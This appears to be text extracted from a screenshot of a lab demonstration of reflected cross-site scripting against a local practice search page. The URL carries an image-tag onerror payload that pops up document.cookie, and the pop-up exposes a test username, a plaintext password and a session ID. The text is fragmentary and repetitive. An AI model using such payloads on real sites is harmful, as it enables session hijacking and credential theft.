 localhost/codtech/jsi/search.html?query=<img+src+onerror%3D"alert%28document.cookie%29">
localhost says
username=me@me.com; password=super_safe_password;
username=me@me.com; password=super_safe_password;
PHPSESSID=6k1s0mfet23m6u12f8l2k4tv8c
OK
Post-Login
<img src onerror="alert(doc
Search
You Queried: